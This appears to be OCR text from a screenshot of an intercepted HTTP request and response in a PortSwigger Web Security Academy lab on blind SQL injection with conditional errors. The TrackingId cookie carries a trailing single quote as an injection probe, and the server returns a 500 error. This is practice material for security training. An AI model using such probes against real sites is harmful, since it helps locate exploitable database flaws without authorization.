 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ac200de0440ee39bb0e6f9300a2009f.web-security-academy.net
3 Cookie: TrackingId=OKxxFQ37DAHZxN7K'; session=T97LpEL1t61VjkQN6eHxKEWhpZk8Dst5
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ac200de0440ee39bb0e6f9300a2009f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=styleshee
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>